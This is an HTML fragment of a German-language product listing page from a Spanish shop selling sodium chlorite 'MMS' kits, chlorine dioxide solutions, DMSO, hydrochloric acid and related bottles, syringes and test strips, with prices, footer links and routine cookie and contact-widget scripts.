class="sr-only">Preis</span> <span itemprop="price" class="price">1,89&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="44" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/mms/44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html" class="thumbnail product-thumbnail"> <img src="https://www.cloritodesodio.eu/72-home_default/xkit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml.jpg.pagespeed.ic.z2mftrntds.webp" alt="Kit Agualab-Zitronensäure 50% und Natriumchlorit 25% (140 ml) Agualab - 1" data-full-size-image-url="https://www.cloritodesodio.eu/72-large_default/kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/mms/44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html">Kit Agualab-Zitronensäure...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">27,90&nbsp;€</span></div></div><ul class="product-flags"><li class="product-flag on-sale">Sonderpreis!</li></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="85" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/verpackung/85-spritze-10ml-latex-frei-inj-light.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Jeringuilla 10ml Sin Latex INJ-LIGHT - 1" data-full-size-image-url="https://www.cloritodesodio.eu/129-large_default/spritze-10ml-latex-frei-inj-light.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/verpackung/85-spritze-10ml-latex-frei-inj-light.html">Spritze 10ml Latex-frei...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">0,98&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="55" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/dmso/55-agualab-dmso-99-disolucion-125-ml-0709081045467.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Agualab DMSO 99% Auflösung 125 ml Agualab - 1" data-full-size-image-url="https://www.cloritodesodio.eu/87-large_default/agualab-dmso-99-disolucion-125-ml.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/dmso/55-agualab-dmso-99-disolucion-125-ml-0709081045467.html">Agualab DMSO 99% Auflösung...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">20,85&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="39" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/verpackung/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Leere Glasflasche Agualab 250ml - 1" data-full-size-image-url="https://www.cloritodesodio.eu/148-large_default/botella-agualab-de-cristal-vacia-250ml.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/verpackung/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html">Leere Glasflasche Agualab...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">3,89&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="25" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/wasserversorgung/25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Natriumchlorit 25% Agualab 1 Liter - 1" data-full-size-image-url="https://www.cloritodesodio.eu/96-large_default/clorito-sodico-al-25-agualab-1-litro.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/wasserversorgung/25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html">Natriumchlorit 25% Agualab...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">48,60&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="66" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/chlordioxid/66-agualab-cds-1000-ml-glasbehaelter-0732535948983.html" class="thumbnail product-thumbnail"> <img src="https://www.cloritodesodio.eu/109-home_default/xagualab-cds-1000-ml-glasbehaelter.jpg.pagespeed.ic.IMsaechHHe.webp" alt="Agualab CDS 1000 ml Glasbehälter - 1" data-full-size-image-url="https://www.cloritodesodio.eu/109-large_default/agualab-cds-1000-ml-glasbehaelter.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/chlordioxid/66-agualab-cds-1000-ml-glasbehaelter-0732535948983.html">Agualab CDS 1000 ml...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">89,00&nbsp;€</span></div></div><ul class="product-flags"><li class="product-flag on-sale">Sonderpreis!</li></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="72" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/verpackung/72-gummidichtung-fuer-hermetischen-reaktor.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Junta de goma para reactor hermético - 1" data-full-size-image-url="https://www.cloritodesodio.eu/114-large_default/gummidichtung-fuer-hermetischen-reaktor.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/verpackung/72-gummidichtung-fuer-hermetischen-reaktor.html">Gummidichtung für...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">0,98&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="71" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/verpackung/71-latexdichtung-fuer-hermetischen-reaktor.html" class="thumbnail product-thumbnail"> <img src="https://www.cloritodesodio.eu/113-home_default/xlatexdichtung-fuer-hermetischen-reaktor.jpg.pagespeed.ic.VUiTFx7MT6.webp" alt="Junta de látex para reactor hermético - 1" data-full-size-image-url="https://www.cloritodesodio.eu/113-large_default/latexdichtung-fuer-hermetischen-reaktor.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/verpackung/71-latexdichtung-fuer-hermetischen-reaktor.html">Latexdichtung für...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">1,83&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="56" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/meerwasser/56-agua-de-mar-hipertonica-agualab-5000-ml-0709081045619.html" class="thumbnail product-thumbnail"> <img src="https://www.cloritodesodio.eu/89-home_default/xagua-de-mar-hipertonica-agualab-5000-ml.jpg.pagespeed.ic.Pj1x37T6a5.webp" alt="Agua de Mar Hipertónica Agualab 5000 ml - 1" data-full-size-image-url="https://www.cloritodesodio.eu/89-large_default/agua-de-mar-hipertonica-agualab-5000-ml.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/meerwasser/56-agua-de-mar-hipertonica-agualab-5000-ml-0709081045619.html">Hypertonisches Meerwasser...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">19,94&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="61" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/salzsaeure/61-salzsaeure-4-agualab-1-liter-glasflasche-0732535948952.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Salzsäure 4% Agualab 1-Liter-Glasflasche - 1" data-full-size-image-url="https://www.cloritodesodio.eu/107-large_default/salzsaeure-4-agualab-1-liter-glasflasche.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/salzsaeure/61-salzsaeure-4-agualab-1-liter-glasflasche-0732535948952.html">Salzsäure 4% Agualab...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">45,20&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="59" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/dmso/59-agualab-dmso-disolucion-99-1000-ml-0709081045466.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Agualab DMSO-Auflösung 99% 1000 ml - 1" data-full-size-image-url="https://www.cloritodesodio.eu/105-large_default/agualab-dmso-disolucion-99-1000-ml.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/dmso/59-agualab-dmso-disolucion-99-1000-ml-0709081045466.html">Agualab DMSO-Auflösung 99%...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">64,13&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="64" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/verpackung/64-becherglas-mit-10-ml-inhalt.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Vaso de precipitado medida 10 ml - 1" data-full-size-image-url="https://www.cloritodesodio.eu/100-large_default/becherglas-mit-10-ml-inhalt.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/verpackung/64-becherglas-mit-10-ml-inhalt.html">Becherglas mit 10 ml Inhalt</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">3,98&nbsp;€</span></div><div id="gsr-review-list" class="gsr-text-center gsr-review-stars-1611"><div class="gsr-col-lg-12 gsr-text-center bg-white"><div class="gsr-text-center gsr-col-lg-12 rating-star-yellow"> <input type="radio" value="1" checked="checked"/><label class=" list-front checked rating-star-size-100" for="rating1" title="1"></label> <input type="radio" value="2"/><label class=" list-front rating-star-size-100" for="rating2" title="2"></label> <input type="radio" value="3"/><label class=" list-front rating-star-size-100" for="rating3" title="3"></label> <input type="radio" value="4"/><label class=" list-front rating-star-size-100" for="rating4" title="4"></label> <input type="radio" value="5"/><label class=" list-front rating-star-size-100" for="rating5" title="5"></label></div></div></div><div class="gsr-clr_20"></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="69" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/verpackung/69-silikongummidichtung-fuer-hermetischen-reaktor.html" class="thumbnail product-thumbnail"> <img src="https://www.cloritodesodio.eu/112-home_default/xsilikongummidichtung-fuer-hermetischen-reaktor.jpg.pagespeed.ic.NF-6HIPdvO.webp" alt="Junta de goma para reactor hermético silicona - 1" data-full-size-image-url="https://www.cloritodesodio.eu/112-large_default/silikongummidichtung-fuer-hermetischen-reaktor.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/verpackung/69-silikongummidichtung-fuer-hermetischen-reaktor.html">Silikongummidichtung für...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">2,31&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="50" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/mms/50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html" class="thumbnail product-thumbnail"> <img src="https://www.cloritodesodio.eu/85-home_default/xkit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml.jpg.pagespeed.ic.9qwXDm2HeP.webp" alt="Kit Agualab-Zitronensäure 50% und Natriumchlorit 25% (250 ml) Agualab - 1" data-full-size-image-url="https://www.cloritodesodio.eu/85-large_default/kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/mms/50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html">Kit Agualab-Zitronensäure...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">44,10&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="24" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/wasserversorgung/24-acido-clorhidrico-al-4-agualab-1-litro-0732535948952.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Salzsäure 4% Agualab 1 Liter - 1" data-full-size-image-url="https://www.cloritodesodio.eu/95-large_default/acido-clorhidrico-al-4-agualab-1-litro.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/wasserversorgung/24-acido-clorhidrico-al-4-agualab-1-litro-0732535948952.html">Salzsäure 4% Agualab 1 Liter</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">51,20&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="60" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/mms/60-natriumchloriet-25-agualab-1-liter-glasflasche-0732535948945.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Natriumchloriet 25% Agualab 1 liter Glasflasche - 1" data-full-size-image-url="https://www.cloritodesodio.eu/104-large_default/natriumchloriet-25-agualab-1-liter-glasflasche.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/mms/60-natriumchloriet-25-agualab-1-liter-glasflasche-0732535948945.html">Natriumchloriet 25% Agualab...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">48,61&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="89" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/verpackung/89-agualab-100-ml-glasflasche-mit-zerstaeuber.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Botella de cristal Agualab de 100 ml con pulverizador - 1" data-full-size-image-url="https://www.cloritodesodio.eu/133-large_default/agualab-100-ml-glasflasche-mit-zerstaeuber.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/verpackung/89-agualab-100-ml-glasflasche-mit-zerstaeuber.html">Agualab 100 ml Glasflasche...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">3,99&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="52" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/verpackung/52-tiras-reactivas-lamotte-insta-test-3002-para-dioxido-de-cloro-0637395037276.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="LaMotte Insta-Test 3002 Chlordioxid-Teststreifen LaMotte - 1" data-full-size-image-url="https://www.cloritodesodio.eu/80-large_default/tiras-reactivas-lamotte-insta-test-3002-para-dioxido-de-cloro.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/verpackung/52-tiras-reactivas-lamotte-insta-test-3002-para-dioxido-de-cloro-0637395037276.html">LaMotte Insta-Test 3002...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">24,90&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article></div> <nav class="pagination"><div class="col-md-4"> 1 - 30 von 66 Artikel(n)</div><div class="col-md-6 offset-md-2 pr-0"><ul class="page-list clearfix text-sm-center"><li class="current"> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/verkaufshits" class="disabled js-search-link"> 1 </a></li><li> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/verkaufshits?page=2" class="js-search-link"> 2 </a></li><li> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/verkaufshits?page=3" class="js-search-link"> 3 </a></li><li> <a rel="next" href="https://www.cloritodesodio.eu/de/verkaufshits?page=2" class="next js-search-link"> Weiter<i class="material-icons">&#xE315;</i> </a></li></ul></div></nav><div class="hidden-md-up text-xs-right up"> <a href="#header" class="btn btn-secondary"> Zum Seitenanfang <i class="material-icons">&#xE316;</i> </a></div></div></div><div id="js-product-list-bottom"><div id="js-product-list-bottom"></div></div></section></section></div></div> </section><footer id="footer"><div class="container"><div class="row"></div></div><div class="footer-container"><div class="container"><div class="row"><div class="col-md-6 links"><div class="row"><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">Artikel</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_41877" data-toggle="collapse"> <span class="h3">Artikel</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_41877" class="collapse"><li> <a id="link-product-page-prices-drop-1" class="cms-page-link" href="https://www.cloritodesodio.eu/de/angebote" title="Our special products"> Angebote </a></li><li> <a id="link-product-page-new-products-1" class="cms-page-link" href="https://www.cloritodesodio.eu/de/neue-artikel" title="Neue Artikel"> Neue Artikel </a></li><li> <a id="link-product-page-best-sales-1" class="cms-page-link" href="https://www.cloritodesodio.eu/de/verkaufshits" title="Verkaufshits"> Verkaufshits </a></li><li> <a id="link-custom-page-kaufen-sie-chlordioxid-1" class="custom-page-link" href="https://www.cloritodesodio.eu/de/13-chlordioxid" title=""> Kaufen Sie Chlordioxid </a></li><li> <a id="link-custom-page-kaufen-sie-mms-1" class="custom-page-link" href="https://www.cloritodesodio.eu/de/15-mms" title=""> Kaufen Sie MMS </a></li><li> <a id="link-custom-page-kaufen-sie-dmso-1" class="custom-page-link" href="https://www.cloritodesodio.eu/de/17-dmso" title=""> Kaufen Sie DMSO </a></li></ul></div><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">Unternehmen</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_59144" data-toggle="collapse"> <span class="h3">Unternehmen</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_59144" class="collapse"><li> <a id="link-cms-page-1-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/content/1-versand" title="Unsere Versandbedingungen"> Versand </a></li><li> <a id="link-cms-page-2-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/content/2-rechtliche-warnung" title="Rechtliche Hinweise zum Internet"> Rechtliche Warnung </a></li><li> <a id="link-cms-page-3-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/content/3-geschaeftsbedingungen" title="Unsere Allgemeinen Geschäftsbedingungen"> Geschäftsbedingungen </a></li><li> <a id="link-cms-page-4-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/content/4-ueber-uns" title="Erfahren Sie mehr über uns"> Über uns </a></li><li> <a id="link-cms-page-5-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/content/5-sichere-bezahlung" title="Alle in unserem Online-Shop verwendeten Methoden sind absolut sicher."> Sichere Bezahlung </a></li><li> <a id="link-static-page-contact-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/kontakt" title="Nutzen Sie unser Kontaktformular"> Kontakt </a></li></ul></div></div></div><div id="block_myaccount_infos" class="col-md-3 links wrapper"><p class="h3 myaccount-title hidden-sm-down"> <a class="text-uppercase" href="https://www.cloritodesodio.eu/de/mein-Konto" rel="nofollow"> Ihr Konto </a></p><div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse"> <span class="h3">Ihr Konto</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="account-list collapse" id="footer_account_list"><li> <a href="https://www.cloritodesodio.eu/de/profil" title="Persönliche Infos" rel="nofollow"> Persönliche Infos </a></li><li> <a href="https://www.cloritodesodio.eu/de/bestellungsverlauf" title="Bestellungen" rel="nofollow"> Bestellungen </a></li><li> <a href="https://www.cloritodesodio.eu/de/bestellschein" title="Rückvergütungen" rel="nofollow"> Rückvergütungen </a></li><li> <a href="https://www.cloritodesodio.eu/de/adressen" title="Adressen" rel="nofollow"> Adressen </a></li><li> <a href="https://www.cloritodesodio.eu/de/Rabatt" title="Gutscheine" rel="nofollow"> Gutscheine </a></li><li> <a href="//www.cloritodesodio.eu/de/module/ps_emailalerts/account" title="Benachrichtigungen"> Benachrichtigungen </a></li></ul></div><div class="block-contact col-md-3 links wrapper"><div class="hidden-sm-down"><p class="h4 text-uppercase block-contact-title">Shop-Einstellungen</p> Clorito de sodio<br/>Málaga<br/>Spain <br> Rufen Sie uns an: <span>+34 952 478 613 - +34 659 796 328</span> <br> E-Mail: <a href="mailto:info@agualab.com.es" class="dropdown">info@agualab.com.es</a></div><div class="hidden-md-up"><div class="title"> <a class="h3" href="https://www.cloritodesodio.eu/de/shops">Shop-Einstellungen</a></div></div></div> <script>function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();}</script> <style>.closeFontAwesome:before{content:"\f00d";font-family:"FontAwesome";display:inline-block;font-size:23px;line-height:23px;color:#fff;padding-right:15px;cursor:pointer}.closeButtonNormal{display:block;text-align:center;padding:2px 5px;border-radius:2px;color:#fff;background:#fff;cursor:pointer}#cookieNotice p{margin:0;padding:0}#cookieNoticeContent{}</style><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.5 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeFontAwesome" onclick="closeUeNotify()"></span></td><td style="text-align:center;"><p>Esta tienda utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios.</p></td></tr><tr></tr></table></div></div><style type="text/css"></style> <script>var lcpWidgetInterval;var closePopupTimeout;var lzWidgetInterval;var paldeskInterval;var hubspotInterval;var arcuOptions;var arCuMessages=["Hallo!!","Hast du irgendwelche Zweifel?"];var arCuLoop=false;var arCuCloseLastMessage=false;var arCuPromptClosed=false;var _arCuTimeOut=null;var arCuDelayFirst=2000;var arCuTypingTime=2000;var arCuMessageTime=4000;var arCuClosedCookie=0;var arcItems=[];window.addEventListener('load',function(){jQuery('#arcontactus').remove();var $arcuWidget=jQuery('<div>',{id:'arcontactus'});jQuery('body').append($arcuWidget);arCuClosedCookie=arCuGetCookie('arcu-closed');jQuery('#arcontactus').on('arcontactus.init',function(){jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');setTimeout(function(){jQuery('#arcontactus').removeClass('bounceIn');},1000);var $key=$('<input>',{type:'hidden',name:'key',value:'iAUu5shK'});jQuery('#arcontactus .callback-countdown-block-phone form').append($key);jQuery.mask.definitions['#']="[0-9]";jQuery('#arcontactus .arcontactus-message-callback-phone').mask('+34 615 86 50 69');});jQuery('#arcontactus').on('arcontactus.init',function(){if(arCuClosedCookie){return false;}arCuShowMessages();});jQuery('#arcontactus').on('arcontactus.openMenu',function(){clearTimeout(_arCuTimeOut);if(!arCuPromptClosed){arCuPromptClosed=true;jQuery('#arcontactus').contactUs('hidePrompt');}});jQuery('#arcontactus').on('arcontactus.hidePrompt',function(){clearTimeout(_arCuTimeOut);if(arCuClosedCookie!="1"){arCuClosedCookie="1";arCuPromptClosed=true;arCuCreateCookie('arcu-closed',1,0);}});var arcItem={};arcItem.id='msg-item-6';arcItem.class='msg-item-envelope ';arcItem.title="Send an email";arcItem.icon='<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';arcItem.noContainer=0;arcItem.href='mailto:info@cloritodesodio.eu';arcItem.target='_blank';arcItem.color='#ff8400';arcItems.push(arcItem);var arcItem={};arcItem.id='msg-item-7';arcItem.class='msg-item-comments ';arcItem.title="Message to contact form";arcItem.icon='<svg 